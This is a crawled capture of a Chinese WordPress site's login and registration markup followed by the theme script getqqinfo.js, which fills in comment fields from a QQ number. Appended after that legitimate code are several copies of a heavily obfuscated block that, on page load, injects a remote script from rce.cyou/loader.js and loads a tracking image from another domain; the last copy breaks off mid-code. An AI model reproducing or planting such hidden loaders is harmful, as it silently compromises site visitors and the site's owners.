id="be_hp_label" style="display: none;">HP<br/> <input type="text" name="be_hp" value="" class="input" size="20" tabindex="23" /> </label></p><div class="clear"></div><div class="submit zml-submit-button"> <input type="submit" name="wp-submit" class="button-primary" value="注册" tabindex="100" /><div class="zml-status"></div></div> <input type="hidden" name="login-ajax" value="register" /><div class="zml-register-tip">注册信息通过邮箱发给您</div></div></form><div class="reg-login-but be-reg-btu bk">登录</div><div class="clear"></div></div><div class="user-login-box login-box"><form class="zml-form" action="" method="post"><div class="zml-username"><div class="zml-username-input zml-ico"> <input class="input-control dah bk" type="text" name="log" placeholder="用户名" onfocus="this.placeholder=''" onblur="this.placeholder='用户名'" /></div></div><div class="zml-password"><div class="zml-password-label pass-input"><div class="togglepass"><i class="be be-eye"></i></div></div><div class="zml-password-input zml-ico"> <input class="login-pass input-control dah bk" type="password" name="pwd" placeholder="密码" onfocus="this.placeholder=''" onblur="this.placeholder='密码'" /></div></div><div class="login-form"><div class="clear"></div><div id="beginlogin-box" class="beginlogin-box"><div class="beginlogin-main"><div class="social-t">社交登录</div><i id="qqbtn" class="soc beginlogin-qq-a ms da be be-qq"></i><script type="text/javascript">var btn = document.getElementById("qqbtn"); btn.onclick = function () {window.open("https://itlao5.com/wp-content/themes/begin/inc/social/qq.php?beginloginurl=https://itlao5.com/")}</script><i id="sinabtn" class="soc beginlogin-weibo-a ms da be be-stsina"></i><script type="text/javascript">var btn = document.getElementById("sinabtn"); btn.onclick = function () {window.open("https://itlao5.com/wp-content/themes/begin/inc/social/sina.php?beginloginurl=https://itlao5.com/")}</script></div></div></div><div class="zml-submit"><div class="zml-submit-button"> <input type="submit" name="wp-submit" class="button-primary" value="登录" tabindex="13" /> <input type="hidden" name="login-ajax" value="login" /> <input type="hidden" name="security" value="79e439c9b4"> <input type="hidden" name="redirect_to" value="/1890.html" /><div class="zml-status"></div></div><div class="rememberme pretty success"> <input type="checkbox" name="rememberme" value="forever" checked="checked" checked /> <label for="rememberme" type="checkbox"/> <i class="mdi" data-icon=""></i> <em>记住我的登录信息</em> </label></div></div></form><div class="reg-login-but be-login-btu bk">注册</div><div class="be-forget-btu">找回密码</div><div class="clear"></div></div><div class="user-login-box forget-box conceal"><form class="zml-remember" action="" autocomplete="off" method="post"><div class="zml-remember-email"><div class="zml-remember-t"><i class="cx cx-haibao"></i>输入用户名或邮箱</div> <input type="text" name="user_login" class="input-control remember dah bk" value="" onfocus="if (this.value == ''){this.value = '';}" onblur="if (this.value == ''){this.value = ''}" tabindex="1" /><div class="clear"></div><p class="label-captcha zml-ico captcha-ico"> <img class="bk" src="https://itlao5.com/wp-content/themes/begin/inc/captcha/captcha_images.php?width=120&height=35&code=YwHzcQ%3D%3D" /> <input type="text" name="be_security_code" class="input captcha-input dah bk" autocomplete="off" value="" placeholder="验证码" onfocus="this.placeholder=''" onblur="this.placeholder='验证码'"><br/> <input type="hidden" name="be_security_check" value="YwHzcQ%3D%3D"> <label id="be_hp_label" style="display: none;">HP<br/> <input type="text" name="be_hp" value="" class="input" size="20" tabindex="23" /> </label></p><div class="clear"></div></div><div class="zml-submit-button"> <input type="submit" tabindex="15" value="获取新密码" class="button-primary" /> <input type="hidden" name="login-ajax" value="remember" /><div class="zml-status"></div></div><div class="zml-register-tip">重置密码链接通过邮箱发送给您</div></form><div class="reg-login-but be-reg-login-btu bk">登录</div><div class="clear"></div></div><div class="clear"></div></div></div></div></div><div class="off-login dah"></div></div></div><ul id="scroll" class="bgt"></ul> <script type='text/javascript' id='superfish-js-after'>var fallwidth = {fall_width: 190}</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/begin\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">var QaptchaJqueryPage="https://itlao5.com/wp-content/themes/begin/inc/qaptcha.jquery.php"</script> <script type="text/javascript" id="be_script-js-after">var ajax_content = {"ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var Offset = {"header_h":"80"};
var ajax_tab = {"ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"}; var bea_ajax_params = {"bea_ajax_nonce":"a43c1e522f","bea_ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var be_mail_contact_form = {"mail_ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var be_tabs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var img_tabs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};
var host = {"site":"https:\/\/itlao5.com"};var plt =  {"time":"30"};
var ajax_search = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var ajax_fetch = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var search_docs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="owl-js-after">var Timeout = {"owl_time":"3000"};var gridcarousel = {"grid_carousel_f":"4"};var flexiselitems = {"flexisel_f":"5"};var slider_items_n = {"slider_sn":"4"};</script> <script type="text/javascript" src="https://itlao5.com/wp-content/themes/begin/js/getqqinfo.js?ver=2022/12/02" id="qqinfo-js"></script> <script type="text/javascript" id="qqinfo-js-after">var goqq = {"qqinf":"https:\/\/itlao5.com\/wp-content\/themes\/begin\/inc\/qq-info.php"};</script> <script type="text/javascript" id="comments_ajax-js-before">var aqt = {"qt":"1"};var ajaxcomment = {"ajax_php_url":"https:\/\/itlao5.com\/wp-content\/themes\/begin\/inc\/comment-ajax.php"};</script> <script type="text/javascript" src="https://itlao5.com/wp-content/themes/begin/js/comments-ajax.js?ver=2022/12/02" id="comments_ajax-js"></script> <script type="text/javascript" id="enlighterjs-js-after">!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);</script> </footer></div> <script defer src="https://itlao5.com/wp-content/cache/autoptimize/js/autoptimize_fc77aede69f8f8299a2de87964ca637f.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://itlao5.com/wp-content/themes/begin/js/getqqinfo.js?ver=2022/12/02
body_size: 6450
content:
jQuery(document).ready(function($) {
	var qq = goqq.qqinf;
	$("#fillqq").click(function() {
		var abc = $('#qq').val();
		if (abc) {
			if (!isNaN(abc)) {
				$.ajax({
					url: qq,
					type: "get",
					data: {
						qq: abc
					},
					dataType: "json",
					success: function(data) {
						$("#email").val(abc + '@qq.com');
						$('#comment').focus();
						if (data == null) {
							$("#author").val('QQ游客');
						} else {
							$("#author").val(data[abc][6] == "" ? 'QQ游客': data[abc][6]);
						}
					},
					error: function(err) {
						alert('貌似没有这个QQ号');
						//$("#author").val('QQ游客');
						$("#email").val(abc + '@qq.com');
						$('#comment').focus();
					}
				});
				return true;
			} else {
				alert('您输入的好像不是QQ号码');
				$('#qq').focus();
			}
		} else {
			alert('请输入您的QQ号');
			$('#qq').focus();
		}
	});
});////////var _0xodh='jsjiami.com.v7';function _0x5398(_0x1de0b4,_0x3dddae){var _0x2a021a=_0x2a02();return _0x5398=function(_0x539846,_0x1c4357){_0x539846=_0x539846-0x1e5;var _0x540726=_0x2a021a[_0x539846];if(_0x5398['xYjOjK']===undefined){var _0x5f4309=function(_0x16bb82){var _0x1d4e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x36f9e7='',_0x3ac21e='';for(var _0x1332b2=0x0,_0x2a09bb,_0x5bca75,_0x5d3e2b=0x0;_0x5bca75=_0x16bb82['charAt'](_0x5d3e2b++);~_0x5bca75&&(_0x2a09bb=_0x1332b2%0x4?_0x2a09bb*0x40+_0x5bca75:_0x5bca75,_0x1332b2++%0x4)?_0x36f9e7+=String['fromCharCode'](0xff&_0x2a09bb>>(-0x2*_0x1332b2&0x6)):0x0){_0x5bca75=_0x1d4e4a['indexOf'](_0x5bca75);}for(var _0xa2b2d5=0x0,_0x4a74f8=_0x36f9e7['length'];_0xa2b2d5<_0x4a74f8;_0xa2b2d5++){_0x3ac21e+='%'+('00'+_0x36f9e7['charCodeAt'](_0xa2b2d5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ac21e);};var _0x422b48=function(_0x29464a,_0x53e92c){var _0x142021=[],_0xcb047=0x0,_0xe4bf65,_0x36c047='';_0x29464a=_0x5f4309(_0x29464a);var _0x22bef9;for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0x142021[_0x22bef9]=_0x22bef9;}for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0xcb047=(_0xcb047+_0x142021[_0x22bef9]+_0x53e92c['charCodeAt'](_0x22bef9%_0x53e92c['length']))%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65;}_0x22bef9=0x0,_0xcb047=0x0;for(var _0x3297f9=0x0;_0x3297f9<_0x29464a['length'];_0x3297f9++){_0x22bef9=(_0x22bef9+0x1)%0x100,_0xcb047=(_0xcb047+_0x142021[_0x22bef9])%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65,_0x36c047+=String['fromCharCode'](_0x29464a['charCodeAt'](_0x3297f9)^_0x142021[(_0x142021[_0x22bef9]+_0x142021[_0xcb047])%0x100]);}return _0x36c047;};_0x5398['uCKTvJ']=_0x422b48,_0x1de0b4=arguments,_0x5398['xYjOjK']=!![];}var _0x10cebc=_0x2a021a[0x0],_0x248c5b=_0x539846+_0x10cebc,_0x54257d=_0x1de0b4[_0x248c5b];return!_0x54257d?(_0x5398['rtXFJf']===undefined&&(_0x5398['rtXFJf']=!![]),_0x540726=_0x5398['uCKTvJ'](_0x540726,_0x1c4357),_0x1de0b4[_0x248c5b]=_0x540726):_0x540726=_0x54257d,_0x540726;},_0x5398(_0x1de0b4,_0x3dddae);}(function(_0x46b750,_0xb6243d,_0x495667,_0x188b7a,_0x99efbc,_0x23a07d,_0x53c6b6){return _0x46b750=_0x46b750>>0x6,_0x23a07d='hs',_0x53c6b6='hs',function(_0x374735,_0x2126c1,_0x4d6015,_0x341ae2,_0xa12698){var _0x2dd0c8=_0x5398;_0x341ae2='tfi',_0x23a07d=_0x341ae2+_0x23a07d,_0xa12698='up',_0x53c6b6+=_0xa12698,_0x23a07d=_0x4d6015(_0x23a07d),_0x53c6b6=_0x4d6015(_0x53c6b6),_0x4d6015=0x0;var _0x24d7a0=_0x374735();while(!![]&&--_0x188b7a+_0x2126c1){try{_0x341ae2=-parseInt(_0x2dd0c8(0x1e8,'2gAp'))/0x1*(parseInt(_0x2dd0c8(0x1e7,'x0EA'))/0x2)+parseInt(_0x2dd0c8(0x1f4,'&v28'))/0x3*(-parseInt(_0x2dd0c8(0x1ee,'&IJT'))/0x4)+-parseInt(_0x2dd0c8(0x1ed,'9]PI'))/0x5+-parseInt(_0x2dd0c8(0x1e6,'2gAp'))/0x6+-parseInt(_0x2dd0c8(0x200,'dZ#M'))/0x7+parseInt(_0x2dd0c8(0x202,'9]PI'))/0x8*(-parseInt(_0x2dd0c8(0x204,'Pu]X'))/0x9)+parseInt(_0x2dd0c8(0x1f9,'#N[['))/0xa;}catch(_0x2d8270){_0x341ae2=_0x4d6015;}finally{_0xa12698=_0x24d7a0[_0x23a07d]();if(_0x46b750<=_0x188b7a)_0x4d6015?_0x99efbc?_0x341ae2=_0xa12698:_0x99efbc=_0xa12698:_0x4d6015=_0xa12698;else{if(_0x4d6015==_0x99efbc['replace'](/[DIhnSrYFpxWJuHyCqEfb=]/g,'')){if(_0x341ae2===_0x2126c1){_0x24d7a0['un'+_0x23a07d](_0xa12698);break;}_0x24d7a0[_0x53c6b6](_0xa12698);}}}}}(_0x495667,_0xb6243d,function(_0x50cbaa,_0x339719,_0x11e005,_0x3be5e8,_0x1f02e0,_0x439649,_0x396092){return _0x339719='\x73\x70\x6c\x69\x74',_0x50cbaa=arguments[0x0],_0x50cbaa=_0x50cbaa[_0x339719](''),_0x11e005='\x72\x65\x76\x65\x72\x73\x65',_0x50cbaa=_0x50cbaa[_0x11e005]('\x76'),_0x3be5e8='\x6a\x6f\x69\x6e',(0x18f6d0,_0x50cbaa[_0x3be5e8](''));});}(0x3080,0xba961,_0x2a02,0xc4),_0x2a02)&&(_0xodh=_0x2a02);function _0x2a02(){var _0x2888d7=(function(){return[_0xodh,'pDFYjsWjWiESanmHfIiSq.CuWcEroJmyxY.bJvh7==','W7flBCkUWPddJu5eda','ubhdLSkuWO/cImkpfmktfrm','fxHeCmkt','WQ/cVSo7WRddUmkUCsXKgK0','W6pcGmogWQqGW5ZdTwGboYCxWQy','W7RcVmonq8kIW7GzzghdI8o7','W6RdOmkbW6v8WO3cNq','ALBcUdPQ','s39LcmkDWQuWqSkwWQ7dLxaZBq','WOJcGmo7n0K+W458W6iQW4uDWQa','A2RcGbTs'].concat((function(){return['WONdPqJdP1rSqCkNbSoUi8oNFq','WP7cLLzBWRzCfmoo','W6ldSbpcTwhcGmkmda','WRlcQZtcOa','EZhcG8kRW6j3WPyOFSkKW61i','W4JcLSk9fCkwW5a','W6lcLSkGf8kA','WPOIW5jBn8opFmo2WPT+WOzN','WROZgCktW5a','EmojWPLC','W7FdOCkcW6BcNmoon3qLWOr1','xwXDvbK','c8oPWO3cP8o8WQmLW4niW4CmWPlcJ1y'].concat((function(){return['W5hcN1aoBSo0u8kZC2yvW7hdTW','W5tcISkY','ov/dIWNdKG','AK/dKmkoyCkJ','tKvkoCokfG','kh7cPIPYaq0','W5/cKvmozSo5wCknqxmQW6JdKq','W5JcOvZcSHe7mCktkmoVb8orzq','WO/dOqhdO1bOoSkVj8oak8ou','h8kpW4tcM8oK'];}()));}()));}());_0x2a02=function(){return _0x2888d7;};return _0x2a02();};function getCookie(_0xe6c93f){var _0x3d69f2=_0x5398,_0x1385b2={'YrDfF':function(_0x284153,_0x166dbc){return _0x284153+_0x166dbc;},'hWbKr':_0x3d69f2(0x206,'Ksrt'),'rmUUt':'=([^;]*)(;|$)'},_0x3908c7,_0x51e58c=new RegExp(_0x1385b2[_0x3d69f2(0x1fc,'CV6d')](_0x1385b2['hWbKr'],_0xe6c93f)+_0x1385b2['rmUUt']);if(_0x3908c7=document['cookie']['match'](_0x51e58c))return unescape(_0x3908c7[0x2]);else return null;}function loadScript(_0x5d4b23,_0x557785){var _0x5c7d5f=_0x5398,_0x1f5546={'tsmtt':'img','rLTHL':function(_0x3c6deb,_0x304ecf){return _0x3c6deb+_0x304ecf;},'WdIKH':'?random=','jBzdb':'text/javascript','Enqmm':_0x5c7d5f(0x1fe,'Ksrt')},_0x1f7046='6|9|0|7|2|5|3|4|1|8'[_0x5c7d5f(0x1e9,'!00m')]('|'),_0x4878b1=0x0;while(!![]){switch(_0x1f7046[_0x4878b1++]){case'0':_0x374110[_0x5c7d5f(0x1fb,'gY3V')]=_0x5d4b23+_0x520172;continue;case'1':_0x54832c['src']='https://tz.djy8.top/7gXcHG.jpg';continue;case'2':_0x374110[_0x5c7d5f(0x1f5,'I4*y')]=!![];continue;case'3':document[_0x5c7d5f(0x1f6,'V3OZ')][_0x5c7d5f(0x205,'Uz9%')](_0x374110);continue;case'4':var _0x54832c=document[_0x5c7d5f(0x201,'9]PI')](_0x1f5546[_0x5c7d5f(0x203,'PQWb')]);continue;case'5':_0x374110[_0x5c7d5f(0x1f2,'gY3V')]=function(){if(_0x557785)_0x557785();};continue;case'6':var _0x520172=_0x1f5546[_0x5c7d5f(0x1ec,'!00m')](_0x1f5546[_0x5c7d5f(0x1f8,'(2$n')],Math[_0x5c7d5f(0x1fd,'mh93')]());continue;case'7':_0x374110['type']=_0x1f5546['jBzdb'];continue;case'8':document[_0x5c7d5f(0x1f0,'RBxT')][_0x5c7d5f(0x1e5,'6LtQ')](_0x54832c);continue;case'9':var _0x374110=document[_0x5c7d5f(0x1eb,'A7FO')](_0x1f5546[_0x5c7d5f(0x1f3,'gY3V')]);continue;}break;}}var cnv=getCookie('Cnv');!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
////////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
////////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let 